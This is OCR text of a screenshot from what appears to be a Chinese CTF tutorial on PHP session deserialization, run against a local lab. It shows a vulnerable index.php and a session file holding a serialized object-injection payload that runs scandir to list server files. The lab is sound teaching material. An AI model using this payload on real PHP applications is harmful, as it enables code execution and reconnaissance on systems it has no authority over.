 www.test1.com [D:\phpstudy_pro\WWW\www.test1.com] - ...\ctf\demo3\index.php [www.test1.com] - PhpStorm
Tools VCS Window Help
黑客入门101 bilibili
www.test1.com ctf demo3 index.php
Project
index.php demo.php flag.php
A
backup
cache
Conf
ctf
demo
demo2
demo3
flag.php
index.php
test.php
序列化
Home
install
Public
static
1 <?php
2 ini_set("session.serialize_handler", "php");
3 session_start();
4 class CTF
5 {
6 public $mdzz;
7 function __construct()
8 {
9 $this->mdzz = 'phpinfo();';
10 }
D:\phpstudy_pro\Extensions\tmp\tmp\sess_p13eoiiiq3rp69k85an1d2idbu - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
sess_p13eoiiiq3rp69k85an1d2idbu
1 a:1:{s:7:"payload";s:69:"O:3:"CTF":1:{s:4:"mdzz";s:36:"print_r(scandir(
dirname(__FILE__)));";}";}
1: Project
Z: Structure
2: Favorites
Debug: index.php
3: Find 5: Debug 6: TODO Terminal
php7.3.4... php7.3.4... www.test... PHP反序... phpstudy... http://ww... p13eoiiiq... D:\phpst...
英
23:22:44
2020/5/13